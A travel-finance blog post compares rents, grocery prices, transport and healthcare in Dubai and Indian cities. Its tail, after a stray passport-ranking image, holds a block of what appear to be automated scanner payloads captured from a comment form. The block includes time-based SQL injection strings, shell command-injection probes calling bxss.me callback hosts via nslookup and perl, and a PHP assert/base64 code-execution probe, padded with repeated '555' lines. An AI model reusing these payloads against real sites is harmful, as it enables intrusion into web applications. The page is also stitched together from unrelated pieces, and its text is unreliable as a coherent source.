Deciding to move to a new nation is fraught with excitement, anticipation, and a host of other factors. The cost of living is one of the most important factors that can have a significant impact on someone’s general well-being, financial stability, and quality of life.
We will examine the cost of living in India and Dubai, two very different yet fascinating places, in detail in this painstakingly constructed analysis.
The concept of cost of living goes beyond simple financial calculations and takes into account the complex interactions between many socioeconomic variables, cultural norms, and lifestyle choices.
We hope that this thorough comparison will give people insightful knowledge about the nuances of living expenditures so they may confidently set out on their trip and make well-informed decisions.
From the futuristic skyline of Dubai’s tall buildings to the colourful streets teeming with activity in India’s dynamic towns, every trip provides a different mix of experiences, challenges, and chances. We aim to explore the intricacies of housing, food, transportation, healthcare, and other costs to disentangle the difficulties of living in these various environments.
It is crucial to understand that the definition of “cost” goes much beyond financial exchanges as we work through the complexities of cost comparisons. It includes the intangible elements of personal fulfilment, community, and culture, which eventually mould our sense of worth and profoundly enhance our lives.
Table of Contents
ToggleCost of Living in India vs Dubai: Detailed Comparision

Cost of Housing:
Housing expenses often constitute the largest portion of one’s budget, and the disparity between Dubai and India is significant. In Dubai, the cost of accommodation is notably higher compared to many cities in India.
The average monthly rent for a one-bedroom apartment in Dubai ranges from AED 4,000 to AED 6,000 (approximately ₹78,000 to ₹1,17,000), depending on the location and amenities.
Conversely, in major Indian cities like Mumbai, Delhi, Bangalore, and Chennai, rental prices are comparatively lower, making housing more affordable for residents.
| City | Average Monthly Rent (1-Bedroom Apartment) in INR |
|---|---|
| Dubai | AED 4,000 – 6,000 (approx. ₹78,000 – ₹1,17,000) |
| Mumbai | ₹25,000 – ₹40,000 |
| Delhi | ₹18,000 – ₹30,000 |
| Bangalore | ₹15,000 – ₹25,000 |
| Chennai | ₹12,000 – ₹20,000 |
Check out this: Average Rent in Dubai: Everything You Need to Know
Cost of Food and Groceries:
Food expenses are a fundamental part of daily life, and the cost of groceries can vary significantly between Dubai and India.
In Dubai, while there is a wide range of dining options catering to diverse tastes, the cost of groceries tends to be higher due to factors such as import taxes and transportation costs.
Basic food items like milk, bread, rice, chicken, and vegetables are generally more expensive in Dubai compared to India, where agricultural production and local markets contribute to lower prices for essential commodities.
| Item | Average Cost in Dubai (AED) | Average Cost in India (INR) |
|---|---|---|
| Milk (1 liter) | AED 4.00 – 6.00 | ₹50 – ₹70 |
| Bread (500g) | AED 4.00 – 7.00 | ₹25 – ₹40 |
| Rice (1kg) | AED 5.00 – 10.00 | ₹40 – ₹80 |
| Chicken (1kg) | AED 15.00 – 25.00 | ₹150 – ₹250 |
| Vegetables (1kg) | AED 4.00 – 8.00 | ₹20 – ₹100 |
Cost of Transportation:
Transportation costs play a crucial role in determining the overall cost of living, especially in urban areas where commuting is a daily necessity. In Dubai, the availability of public transportation, including buses, metro, and taxis, offers convenience to residents.
However, owning a car is common, given the city’s sprawling layout and the preference for personal mobility. The cost of purchasing and maintaining a vehicle, along with fuel expenses, adds to the transportation costs in Dubai.
On the other hand, in Indian cities, public transportation options vary widely, with metro systems, buses, auto-rickshaws, and taxis serving as primary modes of travel. While public transport fares are relatively affordable in India, owning a car can be a significant expense for residents.
| Item | Average Cost in Dubai (AED) | Average Cost in India (INR) |
|---|---|---|
| Monthly Pass (Public Transport) | AED 350.00 | ₹1,500 – ₹3,000 |
| Petrol (1 liter) | AED 2.25 | ₹80 – ₹100 |
| Taxi Start (Normal Tariff) | AED 5.00 | ₹20 – ₹25 |
| Car (Volkswagen Polo) | AED 70,000 – 90,000 | ₹8 lakh – ₹12 lakh |
Cost of Healthcare:
Access to quality healthcare is a fundamental consideration for individuals and families, and it often comes at a price. In Dubai, the healthcare system is renowned for its modern facilities and high standards of care, attracting medical tourists from around the world.
However, quality healthcare services in Dubai come at a premium, with doctor’s consultations, diagnostic tests, and hospital stays being considerably more expensive compared to India.
In contrast, India offers a wide range of healthcare options, including government-run hospitals, private clinics, and speciality hospitals, catering to varying budgets and medical needs.
While healthcare costs in India are generally lower compared to Dubai, the quality of services may vary, and access to advanced medical treatments may be limited in certain regions.
Conclusion:
In conclusion, the cost of living in Dubai is undeniably higher compared to many cities in India, particularly in terms of housing, food, transportation, and healthcare.
Dubai is more expensive even if it has a better level of living, more advanced infrastructure, and more lucrative employment options.
However, India offers a more inexpensive standard of life together with a varied and culturally rich environment. The choice between Dubai and India ultimately comes down to personal tastes, way of life, and budgetary constraints. When preparing to relocate overseas, people can make well-informed judgments if they are aware of the subtle differences in the cost of living in both locations.



![World’s Most Powerful Passport Ranking [2024]](https://zazen.ae/wp-content/uploads/2024/10/Worldss-most-powerful-passport-ranking-500x383.png)

555
555
555
555
555
555
555
555
555
555
555
555
if(now()=sysdate(),sleep(15),0)
KCz5iTm5
0’XOR(if(now()=sysdate(),sleep(15),0))XOR’Z
0″XOR(if(now()=sysdate(),sleep(15),0))XOR”Z
-1); waitfor delay ‘0:0:15’ —
1 waitfor delay ‘0:0:15’ —
mlQLbH3d’; waitfor delay ‘0:0:15’ —
-5 OR 72=(SELECT 72 FROM PG_SLEEP(15))–
-5) OR 949=(SELECT 949 FROM PG_SLEEP(15))–
b8ktIlLa’ OR 994=(SELECT 994 FROM PG_SLEEP(15))–
-1)) OR 568=(SELECT 568 FROM PG_SLEEP(15))–
Ra0bvxeh’) OR 584=(SELECT 584 FROM PG_SLEEP(15))–
705qmYNC’ OR 895=(SELECT 895 FROM PG_SLEEP(15))–
a3fYXu8e’)) OR 129=(SELECT 129 FROM PG_SLEEP(15))–
bpEKRQuo’) OR 957=(SELECT 957 FROM PG_SLEEP(15))–
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
3wUDwEM4′)) OR 761=(SELECT 761 FROM PG_SLEEP(15))–
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
1′”
1
555
../555
`(nslookup hitzglobuplwl4a53f.bxss.me||perl -e “gethostbyname(‘hitzglobuplwl4a53f.bxss.me’)”)`
555
!(()&&!|*|*|
555
;assert(base64_decode(‘cHJpbnQobWQ1KDMxMzM3KSk7’));
555
555
555
;(nslookup hitumjgkjpcom03a38.bxss.me||perl -e “gethostbyname(‘hitumjgkjpcom03a38.bxss.me’)”)|(nslookup hitumjgkjpcom03a38.bxss.me||perl -e “gethostbyname(‘hitumjgkjpcom03a38.bxss.me’)”)&(nslookup hitumjgkjpcom03a38.bxss.me||perl -e “gethostbyname(‘hitumjgkjpcom03a38.bxss.me’)”)
wp-comments-post.php/.
555
555
555
555
555
555
555
1*555
pOQA1bf3′; waitfor delay ‘0:0:15’ —
-5) OR 541=(SELECT 541 FROM PG_SLEEP(15))–
1